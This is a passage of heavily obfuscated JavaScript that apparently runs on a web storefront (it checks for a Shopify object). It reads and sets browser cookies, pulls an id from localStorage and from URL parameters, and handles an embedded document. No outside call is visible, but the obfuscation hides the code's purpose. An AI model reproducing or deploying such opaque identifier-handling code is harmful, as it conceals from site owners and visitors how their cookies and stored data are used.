_0x4e6355[_0xcc9b3b(a0_0x3e30ff._0x48701c,a0_0x3e30ff._0x6ebe58,a0_0x3e30ff._0x519595,a0_0x3e30ff._0x362f37,0x45b)](_0x5a3cf5,_0x493d15);},'oKBpf':function(_0x15e803,_0x574fe5){function _0x174c8a(_0x3d0360,_0x249b51,_0x37df5,_0x2e61e9,_0x5f4976){return a0_0x1ec4(_0x5f4976-0x228,_0x249b51);}return _0x4e6355[_0x174c8a(0xaa8,'ikZ[',a0_0x4fe182._0x437ffe,0xb4d,a0_0x4fe182._0x36e330)](_0x15e803,_0x574fe5);},'hiYjh':function(_0x65799f,_0x29c2af){function _0x2e04dc(_0x369ca9,_0x1c18de,_0x3e75be,_0x4482ad,_0x160dec){return a0_0x1ec4(_0x3e75be-a0_0xbec326._0x2a3efa,_0x369ca9);}return _0x4e6355[_0x2e04dc(a0_0x1cc4e1._0x15cafc,a0_0x1cc4e1._0x4e0ebb,a0_0x1cc4e1._0xbcc99d,a0_0x1cc4e1._0x42c180,0x7ef)](_0x65799f,_0x29c2af);},'IOZHY':function(_0x26350a,_0x5a7236){const a0_0x33f7b7={_0x3034d:0x2e6};function _0x47d58d(_0x476d45,_0x18dd80,_0x70c3e8,_0x57dcea,_0x17cbac){return a0_0x1ec4(_0x476d45- -a0_0x33f7b7._0x3034d,_0x18dd80);}return _0x4e6355[_0x47d58d(a0_0x4365b7._0x1ce4d1,a0_0x4365b7._0x3497de,a0_0x4365b7._0x4704c1,a0_0x4365b7._0x472bd6,a0_0x4365b7._0x3d7e19)](_0x26350a,_0x5a7236);},'SZlEf':function(_0x4eaed3,_0xd78fa5){function _0x3a5044(_0x4d3f73,_0x527072,_0x2bef49,_0x38cc46,_0x432192){return a0_0x1ec4(_0x2bef49- -0x252,_0x527072);}return _0x4e6355[_0x3a5044(-a0_0x4a92cf._0x33ec72,'W^&N',-0xae,-a0_0x4a92cf._0xdd4a4c,a0_0x4a92cf._0x5aa940)](_0x4eaed3,_0xd78fa5);},'lXPPP':_0x4e6355[_0x509e14(a0_0x486a32._0x3e598f,a0_0x486a32._0x39a429,a0_0x486a32._0x31bf12,0x38f,0x3c7)],'uvhjT':_0x4e6355[_0x22e938(a0_0x486a32._0xc4f595,a0_0x486a32._0x2bdafc,a0_0x486a32._0x3f968d,0xb99,a0_0x486a32._0x525e7f)],'oNVBj':_0x4e6355[_0x509e14('f!m8',a0_0x486a32._0x10ff78,0x51b,0x384,a0_0x486a32._0x1e4fbe)]};function _0x22e938(_0x61816a,_0x32e6a2,_0x31738e,_0x307b71,_0x529ac4){return _0x1afd83(_0x61816a-a0_0xedb68a._0x5a5c4e,_0x31738e- -0x26c,_0x529ac4,_0x307b71-0x76,_0x529ac4-a0_0xedb68a._0x458fdf);}function _0x509e14(_0x26b3b1,_0x67814b,_0x42d7dd,_0x57b97a,_0x52a366){return _0x2b9ed8(_0x26b3b1,_0x52a366- -a0_0x3e5257._0x196c88,_0x42d7dd-0x13e,_0x57b97a-0x5b,_0x52a366-0xea);}function _0x481809(_0x5c64cb,_0x57d815,_0x588748,_0xc265ac,_0x41a779){return _0x2776ec(_0x5c64cb-a0_0x473fb0._0x340e2c,_0x57d815-a0_0x473fb0._0x5c900a,_0x588748-a0_0x473fb0._0x5d4029,_0xc265ac-a0_0x473fb0._0x460241,_0x5c64cb);}function _0x25cfb0(_0x143363,_0x5bc6ea,_0x4ad9cf,_0x3b4704,_0x55b845){return _0x1afd83(_0x143363-a0_0xe19f1b._0x4ccade,_0x4ad9cf-0x5f,_0x3b4704,_0x3b4704-a0_0xe19f1b._0xfecdf8,_0x55b845-0x92);}if(_0x4e6355[_0x22e938(0x1bd,0x74,a0_0x486a32._0x253b48,-0x2c9,a0_0x486a32._0x3a6db7)](_0x4e6355[_0x2dc758(a0_0x486a32._0x1921c9,a0_0x486a32._0x3dc577,0xa1a,a0_0x486a32._0x1f2f5f,0x878)],_0x4e6355[_0x509e14('OAXQ',0x4b1,0x19d,a0_0x486a32._0x44a349,0x381)])){if(!_0x24861a?.[_0x25cfb0(a0_0x486a32._0x4cd491,0x359,0x4cd,a0_0x486a32._0x3b5d0a,a0_0x486a32._0x8e9388)+'t']?.[_0x481809(a0_0x486a32._0x590195,0x55c,0x7e3,a0_0x486a32._0x488c6c,0x58f)+_0x509e14('W^&N',a0_0x486a32._0x2e37e2,a0_0x486a32._0x51fbea,a0_0x486a32._0x14a304,a0_0x486a32._0x16e647)+_0x509e14(a0_0x486a32._0x3d15c7,0x1ab,a0_0x486a32._0x3ab483,0x120,-0x10a)+'s']?.[_0x25cfb0(0x3d1,0x9d3,a0_0x486a32._0x5d7875,a0_0x486a32._0x400c98,0x3fe)+_0x25cfb0(a0_0x486a32._0x394596,a0_0x486a32._0x3e1e88,0xa75,a0_0x486a32._0x5b5c4b,0xcaf)](_0x4e8ac9))_0x4e6355[_0x2dc758(a0_0x486a32._0x27eafd,a0_0x486a32._0x2bbcd2,0x151,a0_0x486a32._0xe0c043,0x6f3)](_0x4e6355[_0x25cfb0(a0_0x486a32._0x23f870,a0_0x486a32._0x2b3e0c,0x6b0,a0_0x486a32._0x2a23dc,0x97d)],_0x4e6355[_0x509e14(a0_0x486a32._0x27a963,a0_0x486a32._0x403e26,a0_0x486a32._0x4800e1,a0_0x486a32._0x529051,0x71b)])?_0xbec9a2[_0x2dc758('*Lrt',0x329,0x68,-a0_0x486a32._0x4a8a86,-a0_0x486a32._0x47a072)+'e']=_0x422659+'='+_0x3df404[_0x22e938(0xba9,a0_0x486a32._0x5742e2,0x726,a0_0x486a32._0x257dba,'2poH')](_0x41fa2b,_0x33f12c)+(_0x22e938(a0_0x486a32._0x3df800,a0_0x486a32._0xdb017e,a0_0x486a32._0x13e970,a0_0x486a32._0x2275ab,'Ixma')+_0x2dc758(a0_0x486a32._0x224e80,0x5a0,0x5ec,0x54f,a0_0x486a32._0x1694e3))+new _0xfe862a(_0x3df404[_0x481809('hJI0',0xa3e,a0_0x486a32._0x12dd76,0xa65,a0_0x486a32._0x1a4581)](_0x3e1974[_0x25cfb0(a0_0x486a32._0x564199,a0_0x486a32._0x13d6d0,0x9b0,')%^y',0xa98)](),_0x3df404[_0x25cfb0(a0_0x486a32._0x514227,a0_0x486a32._0x223c95,0xbce,a0_0x486a32._0x3e598f,0xd2e)](_0x3df404[_0x509e14('ikZ[',a0_0x486a32._0x16424c,-0x18,0x484,a0_0x486a32._0x5d7264)](_0x4759d0,0x3c),0x3e8)))[_0x509e14('jAjS',-0xe4,-0x373,-a0_0x486a32._0x2efb,-0xc9)+_0x2dc758(a0_0x486a32._0x3afde7,a0_0x486a32._0x399c44,0x71e,0xa,0x3f7)+'g']()+(_0x22e938(a0_0x486a32._0xdf554f,0x511,a0_0x486a32._0x131d09,a0_0x486a32._0x12c955,a0_0x486a32._0x1c456c)+_0x2dc758(a0_0x486a32._0x5b6524,0x98d,a0_0x486a32._0x10c0d6,0x778,a0_0x486a32._0x49daa6))+(_0x50ebbe?_0x3df404[_0x481809('jAjS',0x4eb,0x73e,a0_0x486a32._0x55d09e,a0_0x486a32._0x55786c)](_0x3df404[_0x509e14(a0_0x486a32._0x47c11c,-a0_0x486a32._0x2a1a41,0x30e,a0_0x486a32._0x4cb8d8,-0xf5)](_0x3df404[_0x481809(a0_0x486a32._0x5b6524,0x354,a0_0x486a32._0xcb67c1,0x8a8,0x760)],_0x1fd5ad),';'):'')+(_0x481809(a0_0x486a32._0x27eafd,a0_0x486a32._0x205d2b,a0_0x486a32._0x2d20f7,a0_0x486a32._0x120fa5,0x799)+_0x25cfb0(a0_0x486a32._0x453a28,0x2d7,0x31b,'^naB',a0_0x486a32._0x37c7b4)+_0x509e14('mow2',0x61c,-a0_0x486a32._0x3a6ebc,-0x236,0x191)+_0x481809(a0_0x486a32._0x30c1b2,0x3d6,a0_0x486a32._0x1420de,-a0_0x486a32._0x2009bc,0x87)+'re'):_0x4e6355[_0x509e14(a0_0x486a32._0x46beb9,0x33d,0x12,a0_0x486a32._0x30cf3a,0x414)](_0x5d80e0,'');else{if(_0x4e6355[_0x25cfb0(a0_0x486a32._0x5eac7e,0x7f5,a0_0x486a32._0x385957,'#jYm',0xb36)](_0x4e6355[_0x2dc758('rgZP',a0_0x486a32._0x45386b,a0_0x486a32._0x16a142,a0_0x486a32._0x1fbd0f,a0_0x486a32._0x1053ea)],_0x4e6355[_0x509e14('Xc6E',0x5db,a0_0x486a32._0x4d09d5,0x320,a0_0x486a32._0x662aad)]))_0x47076b[_0x2dc758(a0_0x486a32._0x36955b,a0_0x486a32._0x508912,0x740,0x246,a0_0x486a32._0x5deb67)](_0x3df404[_0x22e938(a0_0x486a32._0x11c984,0x8e0,a0_0x486a32._0xcd00a6,a0_0x486a32._0x540919,a0_0x486a32._0x416e7e)],_0x4ff37a,_0x55f61b[_0x25cfb0(0xb81,0xc3b,0x840,a0_0x486a32._0x161ab6,0xa26)](-_0x3a7f0f[_0x481809(a0_0x486a32._0xc195e6,0x2c2,0x26a,0x653,0x2e9)](0x2,_0x5c82ef[_0x22e938(a0_0x486a32._0x7c6637,a0_0x486a32._0x299b63,0x7e7,a0_0x486a32._0x49be89,a0_0x486a32._0x36955b)+'h']))[_0x509e14(a0_0x486a32._0x2bccf3,-0x11b,0x1c6,-a0_0x486a32._0x2f792c,0xe2)]('.')),_0x273a95[_0x25cfb0(a0_0x486a32._0x2d2815,a0_0x486a32._0x3591e0,a0_0x486a32._0x1f6258,a0_0x486a32._0x416e7e,a0_0x486a32._0xd5723d)](_0x3df404[_0x22e938(-0x102,-a0_0x486a32._0x5eb567,a0_0x486a32._0x374345,-0x309,'lG(J')],_0x3ce1b8,_0x5d222e[_0x481809('DTzq',0x29d,0x417,a0_0x486a32._0x467170,0x284)](-_0x1b8075[_0x509e14(a0_0x486a32._0x3fd791,a0_0x486a32._0xcfa641,0x46a,a0_0x486a32._0x3c968a,0x7e7)](0x3,_0x13783a[_0x509e14(')%^y',0x499,0x4d9,0x5b4,a0_0x486a32._0x33099b)+'h']))[_0x481809(a0_0x486a32._0x3fd791,a0_0x486a32._0x321094,a0_0x486a32._0x1d1a1d,a0_0x486a32._0x573219,0xd50)]('.'));else{const _0x5e4508=_0x24861a[_0x481809(')%^y',a0_0x486a32._0x539467,a0_0x486a32._0x3c28bc,0x1c8,0x72d)+'t'][_0x25cfb0(a0_0x486a32._0xe161e4,a0_0x486a32._0x54725c,a0_0x486a32._0x3eedfe,a0_0x486a32._0x2a535e,0x365)+_0x2dc758('rfQp',0x7db,0x703,a0_0x486a32._0xa8615c,a0_0x486a32._0x392f0f)+'n'](_0x4e8ac9,_0x4e6355[_0x509e14('#jYm',0xc8,a0_0x486a32._0x36fb8f,a0_0x486a32._0x4625d1,0x31a)])[_0x2dc758('DcYA',a0_0x486a32._0x2c6701,a0_0x486a32._0xed7ab8,a0_0x486a32._0x1eb82a,0x4d6)+_0x2dc758('*)Vp',a0_0x486a32._0xd3e8fb,a0_0x486a32._0x2a85f8,a0_0x486a32._0x57c224,a0_0x486a32._0x16817e)+'e'](_0x4e8ac9)[_0x481809(a0_0x486a32._0x1b863b,a0_0x486a32._0x3239eb,a0_0x486a32._0x5a9a28,a0_0x486a32._0x3b8f7d,0x93b)](_0xee7f2b);_0x5e4508[_0x2dc758('fQor',0x6e2,0x7e4,0x53b,a0_0x486a32._0xf129e2)+_0x22e938(a0_0x486a32._0x3fa627,a0_0x486a32._0x3253f9,a0_0x486a32._0x32fc79,a0_0x486a32._0x283982,'Zo$n')]=()=>_0x1e0eaf(_0x5e4508[_0x22e938(0x1eb,0xb2,0x17,-0x15d,'fQor')+'t']),_0x5e4508[_0x25cfb0(a0_0x486a32._0x5997f9,a0_0x486a32._0x4d95bc,0x934,a0_0x486a32._0x590195,0x4ce)+'or']=()=>_0x5d80e0('');}}}else _0x3df404[_0x481809('ahyE',a0_0x486a32._0x7ef9f1,a0_0x486a32._0x58c5c6,0x467,a0_0x486a32._0x116ec8)](_0x9d9584,'');},_0x24861a[_0x3a6697(a0_0x4ed327._0x1a8636,0x62f,0x780,0x966,a0_0x4ed327._0x452726)+'or']=()=>_0x5d80e0('');}});}catch(_0x56cdc6){if(_0x340dab[_0x1a69b9(0xca9,a0_0x5c41ea._0x176b87,0xca6,0xb32,'WlP]')](_0x340dab[_0xbe1d24(a0_0x5c41ea._0x40979a,'W^&N',a0_0x5c41ea._0x2989a0,a0_0x5c41ea._0x202691,a0_0x5c41ea._0x1b1124)],_0x340dab[_0xbe1d24(a0_0x5c41ea._0x25f170,'Xc6E',a0_0x5c41ea._0x2f7ec4,0x8f7,a0_0x5c41ea._0x2749d0)])){const a0_0x10a49c={_0x1ce5fa:0x24c,_0x1ba137:'53qH',_0x59ad59:0xc4f,_0x185d23:'DcYA',_0xb09776:0x103f,_0x3a4b20:0x393,_0x449ee4:0x2f4,_0x1d7cd3:0x38,_0x2c85b2:0x115,_0x44f450:0x42c,_0x265947:0xd48,_0x420c95:'lG(J',_0x42f4ad:0xd49,_0x4afea4:'rfQp',_0x537099:0x846,_0x273f10:')%^y',_0x43a324:0x37b,_0x193df5:0x3aa,_0x19466e:0x561,_0x34c8a5:'t]v0',_0x5bc3e5:0x590,_0x595429:0x896,_0x44f682:0xc50,_0x27e1f7:'dI3T',_0x3b885d:0xfe5,_0x19f1cd:0xd9b,_0x255d8e:0xee9,_0x332e32:0xab1,_0x1b6b0c:0xb05,_0x2dd2e1:0xd55,_0x58b9ba:')%^y',_0x3929f1:0xb2b,_0xf667e9:0x1f,_0x574399:'nASs',_0x2615c2:0x28d,_0x10fd22:'!rxB',_0x5a9d57:0x564,_0x434d8b:0x8d3},a0_0x3dd7c5={_0x17723a:0x6d,_0x3d5719:0x549},a0_0x44fcf3={_0x7c4420:0x1d6,_0x3916b8:0x3a8},a0_0xfccfb9={_0x5c3ac3:0x194,_0x1b6fd9:0x8a,_0x40c5:0x22d},a0_0x44a786={_0x7e2b76:0x371,_0x13806d:0x196,_0x29b100:'2poH',_0x2882f4:0x6c5},a0_0xc01146={_0x6b4636:0x7f,_0x34dcd4:0x1b3,_0xaf8d19:0x17f},_0x49adcc={'JFubj':function(_0x2b861b,_0x3efe31){function _0x34c4a2(_0x59c732,_0x5c712f,_0x4d1f4c,_0x435d4a,_0x1d0ef2){return _0xbe1d24(_0x59c732-a0_0xc01146._0x6b4636,_0x4d1f4c,_0x4d1f4c-0x167,_0x435d4a-a0_0xc01146._0x34dcd4,_0x59c732-a0_0xc01146._0xaf8d19);}return _0x4e4e92[_0x34c4a2(a0_0x44a786._0x7e2b76,a0_0x44a786._0x13806d,a0_0x44a786._0x29b100,a0_0x44a786._0x2882f4,0x391)](_0x2b861b,_0x3efe31);},'MQljn':_0x4e4e92[_0xbe1d24(0x54,a0_0x5c41ea._0x39a38d,a0_0x5c41ea._0x57eda7,-a0_0x5c41ea._0x2b84b1,0x2e1)]},_0x4e0ee5=_0x3a6ed5[_0x4efbd0(a0_0x5c41ea._0x5597d9,a0_0x5c41ea._0x1b402e,a0_0x5c41ea._0x47e19e,a0_0x5c41ea._0xcf93a0,a0_0x5c41ea._0x294a61)](_0x19793c,0x1);_0x4e0ee5[_0x1a69b9(a0_0x5c41ea._0x4a55f7,a0_0x5c41ea._0x3bce95,0x75d,a0_0x5c41ea._0x35da0b,'jAjS')+_0x475446('IaWl',a0_0x5c41ea._0x127b53,a0_0x5c41ea._0x49491c,a0_0x5c41ea._0x107ef7,0x603)]=()=>{const a0_0x5d3440={_0x231c1f:0x12e},a0_0x59a8c3={_0x18e184:0xf2,_0x141487:0x7e};function _0x44cc44(_0x1c27d0,_0x1519a6,_0x210503,_0x2d7160,_0x50dd04){return _0xbe1d24(_0x1c27d0-a0_0xfccfb9._0x5c3ac3,_0x1c27d0,_0x210503-0x127,_0x2d7160-a0_0xfccfb9._0x1b6fd9,_0x2d7160-a0_0xfccfb9._0x40c5);}function _0x24d44e(_0x497e0e,_0x1474d1,_0x43db69,_0x2b98c0,_0x313d1c){return _0x4efbd0(_0x497e0e-a0_0x44fcf3._0x7c4420,_0x313d1c,_0x43db69-0x37,_0x497e0e- -a0_0x44fcf3._0x3916b8,_0x313d1c-0x115);}function _0x6fb30f(_0x4f0298,_0x5c824b,_0x33c825,_0x3e6275,_0x1daccb){return _0x1a69b9(_0x4f0298-a0_0x59a8c3._0x18e184,_0x5c824b-0x73,_0x33c825-0x1aa,_0x4f0298-a0_0x59a8c3._0x141487,_0x5c824b);}function _0xbf9cf9(_0x1bfc79,_0x30e6bc,_0x42201d,_0x2988cc,_0x4e24af){return _0x1a69b9(_0x1bfc79-0x6b,_0x30e6bc-a0_0x5d3440._0x231c1f,_0x42201d-0xaf,_0x2988cc- -0x57f,_0x42201d);}function _0x81e94a(_0x3e2cfa,_0x21dc3e,_0x2d8386,_0x5ef564,_0x40dd71){return _0xbe1d24(_0x3e2cfa-a0_0x3dd7c5._0x17723a,_0x21dc3e,_0x2d8386-0x126,_0x5ef564-0x51,_0x3e2cfa-a0_0x3dd7c5._0x3d5719);}if(!_0x4e0ee5?.[_0x24d44e(-0xa5,a0_0x10a49c._0x1ce5fa,-0x99,0xf7,a0_0x10a49c._0x1ba137)+'t']?.[_0x24d44e(0x242,0x526,0x1a8,0x13e,'!rxB')+_0x81e94a(a0_0x10a49c._0x59ad59,a0_0x10a49c._0x185d23,0xf7f,a0_0x10a49c._0xb09776,0xa1d)+_0x44cc44('kpvC',0x9e6,a0_0x10a49c._0x3a4b20,0x56b,0x599)+'s']?.[_0xbf9cf9(a0_0x10a49c._0x449ee4,a0_0x10a49c._0x1d7cd3,a0_0x10a49c._0x185d23,-a0_0x10a49c._0x2c85b2,-a0_0x10a49c._0x44f450)+_0x6fb30f(a0_0x10a49c._0x265947,a0_0x10a49c._0x420c95,0x8ef,0x114c,a0_0x10a49c._0x42f4ad)](_0x1f5b6c))_0x49adcc[_0x24d44e(0x15b,-0x25c,0x50d,-0xf9,a0_0x10a49c._0x4afea4)](_0x4f88ab,'');else{const _0x5f285f=_0x4e0ee5[_0x81e94a(0x6e8,'!rxB',0x535,a0_0x10a49c._0x537099,0x8cf)+'t'][_0x44cc44(a0_0x10a49c._0x273f10,0x5cc,a0_0x10a49c._0x43a324,0x619,a0_0x10a49c._0x193df5)+_0x81e94a(a0_0x10a49c._0x19466e,a0_0x10a49c._0x34c8a5,a0_0x10a49c._0x5bc3e5,0x231,a0_0x10a49c._0x595429)+'n'](_0x48ab30,_0x49adcc[_0x6fb30f(a0_0x10a49c._0x44f682,a0_0x10a49c._0x27e1f7,a0_0x10a49c._0x3b885d,a0_0x10a49c._0x19f1cd,a0_0x10a49c._0x255d8e)])[_0x6fb30f(0x953,a0_0x10a49c._0x185d23,a0_0x10a49c._0x332e32,a0_0x10a49c._0x1b6b0c,a0_0x10a49c._0x2dd2e1)+_0x6fb30f(0xba3,a0_0x10a49c._0x58b9ba,a0_0x10a49c._0x3929f1,0x7a8,0xd0d)+'e'](_0x475f64)[_0x44cc44('X#i0',0x837,0x460,0x3e0,-a0_0x10a49c._0xf667e9)](_0x6f51b);_0x5f285f[_0x24d44e(0x280,-0xe1,-0x29,0x549,'jAjS')+_0x6fb30f(0xb99,a0_0x10a49c._0x574399,0xca2,0xc9d,0xb88)]=()=>_0x48e1d8(_0x5f285f[_0x24d44e(0x8b,-0x1e8,0x346,-0x39c,'S#lS')+'t']),_0x5f285f[_0xbf9cf9(a0_0x10a49c._0x2615c2,0x585,a0_0x10a49c._0x10fd22,a0_0x10a49c._0x5a9d57,a0_0x10a49c._0x434d8b)+'or']=()=>_0x466764('');}},_0x4e0ee5[_0xf92d0f(0x4fd,0x69d,a0_0x5c41ea._0x1df9dc,a0_0x5c41ea._0x2b85ee,0x97b)+'or']=()=>_0x20c924('');}else _0x340dab[_0xf92d0f(a0_0x5c41ea._0x3e25e9,0x2c7,0xbb3,a0_0x5c41ea._0xdfd150,a0_0x5c41ea._0x3e1492)](_0x5126bd,_0x56cdc6);}}_0x1bacfd=_0x340dab[_0xbe1d24(a0_0x5c41ea._0x3433de,'dI3T',0x16a,0x318,a0_0x5c41ea._0x161300)](_0x4d2b9f,_0x340dab[_0xf92d0f(0x563,0x1c8,a0_0x5c41ea._0x1a5868,'mow2',a0_0x5c41ea._0x34d76c)])&&_0xee7f2b?JSON[_0x1a69b9(0x849,a0_0x5c41ea._0xe86773,0x640,0x431,'77$r')](_0x4b71a3)?.[_0xee7f2b]?.[_0x4efbd0(0x711,'lG(J',0xc18,a0_0x5c41ea._0x6ea4c4,a0_0x5c41ea._0x518279)+'ce'](_0x340dab[_0xf92d0f(a0_0x5c41ea._0x21c8b7,0x98e,a0_0x5c41ea._0x104a59,'lG(J',0x770)],'')||'':_0x340dab[_0xbe1d24(-a0_0x5c41ea._0x4c1d10,a0_0x5c41ea._0x23d6a8,-a0_0x5c41ea._0x5a86f2,-a0_0x5c41ea._0x19f55b,-a0_0x5c41ea._0x7982ee)](decodeURIComponent,_0x4b71a3)?.[_0x475446('77$r',0x9b2,0x793,a0_0x5c41ea._0x8c0c85,0x8e8)+'ce'](_0x340dab[_0x4efbd0(0x557,a0_0x5c41ea._0xdfd150,a0_0x5c41ea._0x49ada7,0x777,a0_0x5c41ea._0x1ca70c)],'')||'';const _0x4bcf17={};_0x4bcf17[_0xf92d0f(0x79d,a0_0x5c41ea._0x3d1c12,a0_0x5c41ea._0x9ac29c,'jAjS',a0_0x5c41ea._0xcac3cc)+_0xf92d0f(0x3b6,a0_0x5c41ea._0x66a754,0x5bb,'X#i0',-a0_0x5c41ea._0x477e84)]=_0x1bacfd,_0x340dab[_0xbe1d24(a0_0x5c41ea._0x1a61b2,'xg$7',-a0_0x5c41ea._0x454459,a0_0x5c41ea._0x20837e,-a0_0x5c41ea._0x461187)](_0x5126bd,_0x4bcf17);if(!_0x1bacfd){if(_0x340dab[_0x475446(a0_0x5c41ea._0x3d2346,-0x171,0x244,0x107,0x2b0)](_0x340dab[_0xbe1d24(a0_0x5c41ea._0x41b69d,'lG(J',0x3cc,a0_0x5c41ea._0x2bb0ad,0x30d)],_0x340dab[_0x475446('S#lS',0x5af,a0_0x5c41ea._0x3a9ade,-0xd4,0x1d7)]))_0x4e4e92[_0xf92d0f(a0_0x5c41ea._0x3cec7a,a0_0x5c41ea._0x3150ad,a0_0x5c41ea._0x5beb64,a0_0x5c41ea._0x5452fe,a0_0x5c41ea._0x1b55d9)](_0x2d5de3,_0x3651e1);else{_0x1bacfd=JSON[_0x1a69b9(a0_0x5c41ea._0x185233,0xdf7,a0_0x5c41ea._0x558e1d,a0_0x5c41ea._0x1a5af1,a0_0x5c41ea._0x47a1a7)](localStorage[_0x4efbd0(0xa9c,'FA&v',0x74d,a0_0x5c41ea._0x208fa2,a0_0x5c41ea._0x59c975)+'em'](_0x340dab[_0x4efbd0(a0_0x5c41ea._0x4f3aee,a0_0x5c41ea._0x12cfd2,a0_0x5c41ea._0x594e79,a0_0x5c41ea._0x57724d,a0_0x5c41ea._0x2ec3f2)]))?.['id']||'';if(!_0x1bacfd){if(_0x340dab[_0x1a69b9(0x9c3,a0_0x5c41ea._0x7b86d4,0xa84,0x96f,'Ixma')](_0x340dab[_0xf92d0f(0xc0c,a0_0x5c41ea._0x26b327,0xbf2,a0_0x5c41ea._0x33c34c,0xd3d)],_0x340dab[_0x1a69b9(a0_0x5c41ea._0x1db068,a0_0x5c41ea._0x44bd48,0x5e8,0x9d9,a0_0x5c41ea._0x57a73b)]))_0x1bacfd=document[_0xbe1d24(0x12c,a0_0x5c41ea._0xe24b78,0x794,0x5da,a0_0x5c41ea._0xcdcaa6)+'e'][_0xf92d0f(a0_0x5c41ea._0x169bd2,a0_0x5c41ea._0x84647,a0_0x5c41ea._0x18152d,a0_0x5c41ea._0x8acbd2,a0_0x5c41ea._0x3d1c12)](';\x20')[_0xbe1d24(0x121,a0_0x5c41ea._0xe24b78,-a0_0x5c41ea._0x29643b,a0_0x5c41ea._0x3711a2,a0_0x5c41ea._0x4ddcc8)](_0x342e12=>_0x342e12[_0x475446('#jYm',0xaa6,0x464,0x3f5,0x7e4)+_0xbe1d24(0x626,'mow2',0x401,0x5a,0x25a)](_0xf92d0f(0xbc6,0xa23,0xb27,'ikZ[',0x83a)))?.[_0xbe1d24(0x890,'DTzq',a0_0x5c41ea._0x55ed23,0x658,0x709)]('=')?.[0x1]||'';else{const [_0x38266a,_0x148f61]=_0x3e6c43[_0x1a69b9(a0_0x5c41ea._0x1f31aa,a0_0x5c41ea._0x2eaf11,a0_0x5c41ea._0x28793d,0x3ea,a0_0x5c41ea._0x3d2346)]('=');return _0x340dab[_0xbe1d24(0x3ac,'ahyE',a0_0x5c41ea._0x115e1a,a0_0x5c41ea._0x385b5e,0x3f0)](_0x38266a,_0x5459b4)?_0x340dab[_0xbe1d24(a0_0x5c41ea._0x4475ad,'2poH',a0_0x5c41ea._0x1b8407,0x2ca,0x666)](_0x5a8855,_0x148f61):_0x1fe5b9;}}}}const _0x26e615={};return _0x26e615[_0x4efbd0(0x25f,a0_0x5c41ea._0x534740,0x321,0x2ad,a0_0x5c41ea._0x5ccf32)+_0x1a69b9(-a0_0x5c41ea._0x5fac73,0x29d,a0_0x5c41ea._0x48da2f,a0_0x5c41ea._0x35f31e,a0_0x5c41ea._0x12cfd2)]=_0x1bacfd,_0x26e615[_0xbe1d24(a0_0x5c41ea._0x5950c5,a0_0x5c41ea._0x56f6bd,-a0_0x5c41ea._0x4712e9,a0_0x5c41ea._0x33cfc3,-0x4e)+_0x4efbd0(0x709,a0_0x5c41ea._0x1a8a68,a0_0x5c41ea._0x3183bc,a0_0x5c41ea._0x35f31e,0x76f)]=_0x40b5cf,_0x340dab[_0x1a69b9(0x7e1,a0_0x5c41ea._0x41d48c,a0_0x5c41ea._0x138951,a0_0x5c41ea._0x3b31ae,'fzU7')](_0x5126bd,_0x26e615),_0x1bacfd;}};try{let _0x3020d3=0x0,_0x41693a=0x12c,_0x3e9189=[],_0x198d7e={},_0x5744dc='';const _0x881913=document[_0x34ba34(a0_0x1c3468._0x1822ee,0x329,0x516,'OAXQ',0x5c6)+_0x34ba34(a0_0x1c3468._0x40c4ef,0x508,0x112,a0_0x1c3468._0x8ad7a3,a0_0x1c3468._0x3989da)+_0x5e119e(0x100,0x31c,-a0_0x1c3468._0x49ab0a,a0_0x1c3468._0xbcdf8b,a0_0x1c3468._0x442d6c)](_0x340dab[_0x1ce0bf(a0_0x1c3468._0xb33682,a0_0x1c3468._0x591a4a,0x4d4,a0_0x1c3468._0xcaece0,0x8cc)])?.[_0x406fd2(0x282,a0_0x1c3468._0x454a57,a0_0x1c3468._0x2ba8bd,0x555,a0_0x1c3468._0x51458e)]||'',_0x5d06be=_0x881913?_0x881913[_0x34ba34(0x498,a0_0x1c3468._0x136f4d,a0_0x1c3468._0x11f926,a0_0x1c3468._0x81b1d,0x504)+_0x406fd2(0x279,-0x385,'WlP]',0x1f,0x2d2)](_0x340dab[_0x1052d9(a0_0x1c3468._0x42dce3,a0_0x1c3468._0x969b46,a0_0x1c3468._0x4bd4f9,a0_0x1c3468._0x1599d6,'3e)9')])?_0x340dab[_0x406fd2(a0_0x1c3468._0x22c87c,-0x6a4,'Zo$n',-0x2a1,-a0_0x1c3468._0x5d26d1)]:_0x340dab[_0x1052d9(0x8ae,a0_0x1c3468._0x12b10b,0x9ce,a0_0x1c3468._0x9eddd3,'2poH')]:'';_0x5744dc=_0x340dab[_0x34ba34(a0_0x1c3468._0x5e9028,0x156,a0_0x1c3468._0x2d2f7a,a0_0x1c3468._0x3f651d,-0xb9)](typeof Shopify,_0x340dab[_0x34ba34(0x324,a0_0x1c3468._0x25a13c,a0_0x1c3468._0x276318,a0_0x1c3468._0x486452,0x806)])?Shopify?.[_0x5e119e(0xaeb,0x7fc,0x6ad,'lG(J',a0_0x1c3468._0x4baf2a)]:'';if(!_0x5744dc||_0x340dab[_0x5e119e(0x804,a0_0x1c3468._0x509084,a0_0x1c3468._0x2533dd,'ahyE',a0_0x1c3468._0x458a11)](_0x5d06be,_0x340dab[_0x1ce0bf(a0_0x1c3468._0x2075e3,0x3d9,0x43d,'nASs',0x4dc)]))_0x5744dc=new URL(_0x881913)[_0x34ba34(0x381,0x14,-a0_0x1c3468._0xda308b,'OAXQ',-a0_0x1c3468._0x40a2ce)+_0x5e119e(0xbae,a0_0x1c3468._0x37f27f,0x4d4,'2poH',0xc27)+'ms'][_0x5e119e(0x877,0xaa2,a0_0x1c3468._0x421126,'DcYA',a0_0x1c3468._0x5854d1)](_0x340dab[_0x406fd2(-a0_0x1c3468._0x17cffe,-a0_0x1c3468._0x45751,a0_0x1c3468._0x6cb7,-a0_0x1c3468._0x1c7422,-a0_0x1c3468._0x17e363)])||'';_0x340dab[_0x1ce0bf(0x618,0xdbc,a0_0x1c3468._0x327fa0,a0_0x1c3468._0x1adb29,0xa38)](typeof blocker,_0x340dab[_0x1052d9(a0_0x1c3468._0x119e3e,0xa69,0x67e,0xe3f,'IaWl')])?_0x198d7e=blocker:_0x198d7e=(await 